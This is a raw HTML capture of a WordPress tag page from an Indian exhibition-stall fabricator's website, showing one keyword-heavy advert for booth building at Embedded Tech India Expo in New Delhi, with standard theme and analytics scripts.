

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/embedded-tech-india-expo-booth-contractor-new-delhi/
body_size: 12010
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Embedded Tech India Expo Booth Contractor New Delhi | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/embedded-tech-india-expo-booth-contractor-new-delhi/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-booth-contractor-new-delhi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-booth-contractor-new-delhi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-booth-contractor-new-delhi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-booth-contractor-new-delhi\/","name":"Embedded Tech India Expo Booth Contractor New Delhi","url":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-booth-contractor-new-delhi\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-booth-contractor-new-delhi\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-booth-contractor-new-delhi\/","name":"Embedded Tech India Expo Booth Contractor New Delhi | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/embedded-tech-india-expo-booth-contractor-new-delhi\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Embedded Tech India Expo Booth Contractor New Delhi Tag Feed" href="https://exhibitionstallfabricator.com/tag/embedded-tech-india-expo-booth-contractor-new-delhi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"embedded_tech_india_expo_stall_fabricator_new_delhi"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/3538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: Embedded Tech India Expo Booth Contractor New Delhi" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17650237314841.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-embedded-tech-india-expo-booth-contractor-new-delhi tag-3538 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-522" class="et_pb_post post-522 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-delhi category-exhibition-stall-fabricator-new-delhi tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-embedded-tech-india-expo tag-embedded-tech-india-expo-amazing-arts-group tag-embedded-tech-india-expo-booth-agency-new-delhi tag-embedded-tech-india-expo-booth-construction-new-delhi tag-embedded-tech-india-expo-booth-constructor-new-delhi tag-embedded-tech-india-expo-booth-contractor-india tag-embedded-tech-india-expo-booth-contractor-new-delhi tag-embedded-tech-india-expo-booth-decorator-new-delhi tag-embedded-tech-india-expo-booth-designer-new-delhi tag-embedded-tech-india-expo-booth-fabrication-new-delhi tag-embedded-tech-india-expo-booth-fabricator-new-delhi tag-embedded-tech-india-expo-booth-setup-new-delhi tag-embedded-tech-india-expo-chinese-booth-fabricator tag-embedded-tech-india-expo-custom-booth-new-delhi tag-embedded-tech-india-expo-custom-pavilion-new-delhi tag-embedded-tech-india-expo-custom-stall-new-delhi tag-embedded-tech-india-expo-custom-stand-new-delhi tag-embedded-tech-india-expo-india tag-embedded-tech-india-expo-modular-booth-builder-new-delhi tag-embedded-tech-india-expo-modular-booth-construction-new-delhi tag-embedded-tech-india-expo-modular-booth-constructor-new-delhi tag-embedded-tech-india-expo-modular-booth-contractor-new-delhi tag-embedded-tech-india-expo-modular-booth-designer-new-delhi tag-embedded-tech-india-expo-modular-booth-fabricator-new-delhi tag-embedded-tech-india-expo-modular-stall-builder-new-delhi tag-embedded-tech-india-expo-modular-stall-construction-new-delhi tag-embedded-tech-india-expo-modular-stall-constructor-new-delhi tag-embedded-tech-india-expo-modular-stall-contractor-new-delhi tag-embedded-tech-india-expo-modular-stall-designer-new-delhi tag-embedded-tech-india-expo-modular-stall-fabricator-new-delhi tag-embedded-tech-india-expo-modular-stand-builder-new-delhi tag-embedded-tech-india-expo-modular-stand-construction-new-delhi tag-embedded-tech-india-expo-modular-stand-constructor-new-delhi tag-embedded-tech-india-expo-modular-stand-contractor-new-delhi tag-embedded-tech-india-expo-modular-stand-designer-new-delhi tag-embedded-tech-india-expo-modular-stand-fabricator-new-delhi tag-embedded-tech-india-expo-new-delhi tag-embedded-tech-india-expo-pavilion-agency-new-delhi tag-embedded-tech-india-expo-pavilion-builder-new-delhi tag-embedded-tech-india-expo-pavilion-construction-new-delhi tag-embedded-tech-india-expo-pavilion-constructor-new-delhi tag-embedded-tech-india-expo-pavilion-contractor-new-delhi tag-embedded-tech-india-expo-pavilion-decorator-new-delhi tag-embedded-tech-india-expo-pavilion-designer-new-delhi tag-embedded-tech-india-expo-pavilion-fabrication-new-delhi tag-embedded-tech-india-expo-pavilion-fabricator-new-delhi tag-embedded-tech-india-expo-pavilion-setup-new-delhi tag-embedded-tech-india-expo-stall-agency-new-delhi tag-embedded-tech-india-expo-stall-builder-new-delhi tag-embedded-tech-india-expo-stall-construction-new-delhi tag-embedded-tech-india-expo-stall-constructor-new-delhi tag-embedded-tech-india-expo-stall-contractor-india tag-embedded-tech-india-expo-stall-contractor-new-delhi tag-embedded-tech-india-expo-stall-decorator-new-delhi tag-embedded-tech-india-expo-stall-designer-new-delhi tag-embedded-tech-india-expo-stall-fabrication-new-delhi tag-embedded-tech-india-expo-stall-fabricator-new-delhi tag-embedded-tech-india-expo-stall-setup-new-delhi tag-embedded-tech-india-expo-stand-agency-new-delhi tag-embedded-tech-india-expo-stand-builder-new-delhi tag-embedded-tech-india-expo-stand-construction-new-delhi tag-embedded-tech-india-expo-stand-constructor-new-delhi tag-embedded-tech-india-expo-stand-contractor-india tag-embedded-tech-india-expo-stand-contractor-new-delhi tag-embedded-tech-india-expo-stand-decorator-new-delhi tag-embedded-tech-india-expo-stand-designer-new-delhi tag-embedded-tech-india-expo-stand-fabrication-new-delhi tag-embedded-tech-india-expo-stand-fabricator-new-delhi tag-embedded-tech-india-expo-stand-setup-new-delhi tag-fabricator tag-modular tag-new-delhi tag-pavilion tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/embedded-tech-india-expo-stall-fabricator-new-delhi/">Embedded Tech India Expo Stall fabricator New Delhi</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Sep 3, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/" rel="category tag">exhibition stall fabricator delhi</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/" rel="category tag">exhibition stall fabricator new delhi</a></p>Embedded Tech India Expo Stall fabricator New Delhi Stall fabricator Embedded Tech India Expo New Delhi? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
